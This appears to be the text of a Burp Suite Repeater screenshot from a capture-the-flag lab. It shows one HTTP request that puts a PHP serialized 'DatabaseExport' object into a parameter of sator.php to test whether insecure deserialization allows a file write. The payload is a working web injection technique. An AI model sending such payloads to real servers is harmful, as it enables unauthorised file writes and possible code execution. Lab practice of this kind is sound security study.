 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Initial Test × Ya veras esto! × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /sator.php?arepo=O:14:"DatabaseExport":2:{s:9:"user_file";s:9:"users.txt";s:4:"data";s:6:"holaa?";} HTTP/1.1
2 Host: 10.10.10.223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13